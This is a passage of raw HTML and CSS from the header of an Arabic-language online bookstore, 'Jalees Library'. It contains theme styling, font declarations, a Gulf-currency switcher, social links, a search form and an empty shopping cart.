	<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #1f4696;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #1f4696;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bottom {background-color: #f9f9f9}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #1f4696;}.nav .nav-dropdown{border-color: #1f4696 }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}.blog-wrapper{background-color: #f7f7f7;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-family: Cairo, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Cairo, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Cairo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Cairo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #1f4696;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #1f4696;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #1f4696;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #1f4696;}.widget:where(:not(.widget_shopping_cart)) a{color: #000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #1f4696;}.widget .tagcloud a:hover{border-color: #1f4696; background-color: #1f4696;}.is-divider{background-color: #1f4696;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #1f4696!important }.has-equal-box-heights .box-image {padding-top: 139%;}.badge-inner.on-sale{background-color: #1f4696}.badge-inner.new-bubble-auto{background-color: #1f4696}.badge-inner.new-bubble{background-color: #1f4696}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #1f4696}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #1f4696; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #1f4696}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #1f4696!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #1f4696!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-small .image-icon img {display: none;}.icon-image {display: none;}div.product-small.box .wcsob_soldout {margin-top: -220px;}/* Custom CSS Tablet */@media (max-width: 849px){div.product-small.box .wcsob_soldout {margin-top: -275px;}}/* Custom CSS Mobile */@media (max-width: 549px){div.product-small.box .wcsob_soldout {margin-top: -20px;}}.label-new.menu-item > a:after{content:"جديد";}.label-hot.menu-item > a:after{content:"رائج";}.label-sale.menu-item > a:after{content:"تخفيض";}.label-popular.menu-item > a:after{content:"شعبي";}</style>		<style type="text/css" id="wp-custom-css">
			.out-of-stock-label{
	display:none;
}
.lightbox-content {
	background-color: #294c99;}
.selectron23{
	width: 110px !important;
}
.selectron23-option img {
	height:15px;
	margin-top: 0px!important;
}
.selectron23-container div:last-of-type{
	text-align:end;
}

.wcsob_soldout{
	top: -17px;
}
/** cf7 **/
.wpcf7 input {
	text-align:right;
}
.wpcf7 {
Text-align: right;
}

.wpcf7-spinner
{
Display: grid;
Margin: auto;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
}
i[class^=icon-] {
	padding:5px;}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	color: #0473b6;
}
.image-icon img {
    max-width: 32px;
    min-width: 100%;
    padding: 5px;
    display: none;
}

.is-outline {
    color: #0474b6;
}
.is-divider{
	max-width:100%;
	background-color: rgb(7 7 7);
}

.rtl .selectron23-option-title {
padding-right: 8px !important;
}
.issam_height{

}
.flex-row {
	direction:rtl !important;
}

/** Mobile menu link **/
.nav>li>a {
	color: rgb(28, 71, 151);}
.toggle {color: rgb(28, 71, 151);}
.social-icons {color: rgb(28, 71, 151);}
.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a, .mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a {
	color: rgb(28, 71, 151);}

.woocs_price_info {
padding-right: 5px !important;}

/** currency **/
.woocommerce-Price-currencySymbol{
	margin-left:3px !important;
}
.is-outline:hover, .primary.is-outline:hover {
background-color: #1c4697;
	}
.back-to-top.active {
	border-color: #1c4697;
	}
ul.next-prev-thumbs.is-small.show-for-medium{
	display:none;
}
li.current-dropdown>.nav-dropdown{
	    right: -242px!important;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscQyyS4J0.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin-ext */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscSCyS4J0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Cairo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/cairo/SLXVc1nY6HkvangtZmpQdkhzfH5lkSscRiyS.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://jalees.net/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-sd-selectron23-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/sd/selectron23.css?ver=2.4.2.3' type='text/css' media='all' />
</head>

<body class="rtl archive tax-product_tag term-1867 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile mobile-submenu-slide mobile-submenu-slide-levels-2 mobile-submenu-toggle currency-usd">


<a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top ">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#c3aaada5ac83a9a2afa6a6b0eda0acae" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#c4adaaa2ab84aea5a8a1a1b7eaa7aba9" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
<li class="html custom html_topbar_left">            <div data-woocs-sd='[]' data-woocs-ver='2.4.2.3' style="width: auto; max-width: 100%;" data-woocs-sd-currencies='[{&quot;value&quot;:&quot;KWD&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;title&quot;:&quot;KWD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x643;&quot;,&quot;data-name&quot;:&quot;KWD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;SAR&quot;,&quot;sign&quot;:&quot; \u0631.\u0633&quot;,&quot;title&quot;:&quot;SAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/SA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot; \u0631.\u0633&quot;,&quot;data-name&quot;:&quot;SAR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;AED&quot;,&quot;sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;title&quot;:&quot;AED&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/AE.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;&amp;#x62f;.&amp;#x627;&quot;,&quot;data-name&quot;:&quot;AED&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;BHD&quot;,&quot;sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;title&quot;:&quot;BHD&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/BH.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u062f.\u0628 &quot;,&quot;data-name&quot;:&quot;BHD&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;OMR&quot;,&quot;sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;title&quot;:&quot;OMR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/OM.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0639 &quot;,&quot;data-name&quot;:&quot;OMR&quot;,&quot;data-desc&quot;:&quot;&quot;}},{&quot;value&quot;:&quot;QAR&quot;,&quot;sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;title&quot;:&quot;QAR&quot;,&quot;text&quot;:&quot;&quot;,&quot;img&quot;:&quot;https:\/\/jalees.net\/wp-content\/uploads\/2023\/11\/QA.png&quot;,&quot;title_attributes&quot;:{&quot;data-sign&quot;:&quot;\u0631.\u0642 &quot;,&quot;data-name&quot;:&quot;QAR&quot;,&quot;data-desc&quot;:&quot;&quot;}}]'><div class="woocs-lds-ellipsis"><div></div><div></div><div></div><div></div></div></div>
            </li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://jalees.net/" title="مكتبة جليس - بوابتك للكتب" rel="home">
		مكتبة جليس</a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://jalees.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">البحث عن:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="البحث&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="بحث" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="إرسال">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
		<span>طلب كتاب</span>
	</a>
	</div>
</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://jalees.net/cart-2/" class="header-cart-link nav-top-link is-small" title="سلة المشتريات" aria-label="عرض السلة" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">لا توجد منتجات في سلة المشتريات.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://jalees.net/shop-2/">
					العودة إلى المتجر				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>

<li class="account-item has-icon">

	<a href="https://jalees.net/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="تسجيل الدخول" role="button" data-open="#login-form-popup" aria-label="تسجيل الدخول" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
